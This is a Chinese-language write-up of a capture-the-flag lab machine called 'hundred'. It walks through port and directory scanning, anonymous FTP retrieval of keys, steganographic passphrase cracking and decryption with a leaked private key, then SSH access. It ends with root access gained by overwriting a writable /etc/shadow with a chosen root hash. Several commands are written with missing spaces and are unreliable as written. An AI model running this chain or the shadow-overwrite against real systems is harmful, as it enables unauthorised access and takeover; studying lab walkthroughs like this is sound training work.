信息搜集
主机扫描
arp-scan -l端口扫描
┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.10.243
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-19 10:21 EDT
Nmap scan report for 192.168.10.243
Host is up (0.00029s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http nginx 1.14.2
MAC Address: 08:00:27:BF:24:E1 (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.08 seconds
路径扫描
┌──(root㉿kali)-[~]
└─# gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -t 100 -b 403,404 -x .jpg,.png,.php,.txt,.html,.php -u http://192.168.10.243
===============================================================
/logo.jpg (Status: 200) [Size: 7277]
/index.html (Status: 200) [Size: 242]
Progress: 926242 / 1245864 (74.35%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 927273 / 1245864 (74.43%)
===============================================================
Finished
===============================================================
ftp登录
利用匿名登录
ftp> ls
229 Entering Extended Passive Mode (|||49140|)
150 Here comes the directory listing.
-rwxrwxrwx 1 0 0 435 Aug 02 2021 id_rsa
-rwxrwxrwx 1 1000 1000 1679 Aug 02 2021 id_rsa.pem
-rwxrwxrwx 1 1000 1000 451 Aug 02 2021 id_rsa.pub
-rwxrwxrwx 1 0 0 187 Aug 02 2021 users.txt批量下载所有文件
ftp> mget *
发现一个id_rsa,和user.txt,但都是fake,可恶,被骗了
1.这里我发现users.txt时还有一个思路,就是我以为这是ssh用户表,需要我用hydra爆破登录,但其实结果不是这样,关键在最后一句,用户名是结尾的hmv
80端口服务
- 网站源码发现一个key,和一个logo.jpg,这个jpg是关键,没想到会藏东西,所以我认为,这个靶场是一个非常综合性的easy型靶场

- 将图片下载下来
curl http://192.168.0.159/logo.jpg -o 123.jpg
stegseek -wl users.txt logo.jpg
[i] Found passphrase: "cromiphi"
[i] Original filename: "toyou.txt".
[i] Extracting to "logo.jpg.out"
cat logo.jpg.out
d4t4s3c#1 这里是看的别的师傅的wp,很奇怪,就是我没想到这个users.txt是这样用的,是我孤陋寡闻了,这个密码至关重要,后面会说到这还没完,enc这个路径没访问呢,访问一下发现会下载下来,但无法打开,于是猜测是被加密了,通过搜索enc解密,发现需要用到用户私钥,可以联系到一起了,
openssl pkeyutl -decrypt -in h4ckb1tu5.enc -out decrypto.txt -inkey id_rsa.pem
cat decrypto.txt
/softyhackb4el7dshelldredd又发现一个路径,访问看看

这什么意思?,没懂,通过小白师傅的wp发现还需要用gobuster扫描,我去好吧
[01:39:22] 200 - 2KB - /softyhackb4el7dshelldredd/id_rsa好家伙,发现id_rsa,终于真相大白了,于是直接下载使用,用户hmv
获取shell
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ssh -i 'id_rsa(1)' hmv@192.168.10.243
Enter passphrase for key 'id_rsa(1)':
Linux hundred 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Aug 2 06:43:27 2021 from 192.168.1.51
hmv@hundred:~$ ls
你会发现需要密码,密码在哪呢,对就是那个图片,
d4t4s3c#1 直接拿下shell
提权
老步骤
- sudo-1权限不够
- 定时文件 * user-name command to be executed **** root cd/opt/secret/&&tr-zcf
/var/backups/secret.tgz *
17 **** root cd / && run-parts -- report/etc/cron.hourly - 可利用suid命令:find/-perm-u=s-type f2>/dev/null
- 可用文件:/usr/sbin/getcap-r/2>/dev/null
- 查看端口:ss-altp发现本机还有运行一个网站服务开始信息搜集一下
- 查看有无可写文件find/-writable 2>/dev/null
发现一个文件可写(6) openssl passwd(生成加密的密码) - 苦咖啡~~ - 博客园 (cnblogs.com)
/etc/shadow
openssl passwd
echo 'root:qdbEWfKM1ov2g:18888:0:99999:7:::' > /etc/shadow
最后直接root/root拿下靶机知识点
- 信息搜集
- enc文件的解密
- shadow文件的写入
- ftp的文件的批量下载 mget *







Comments | NOTHING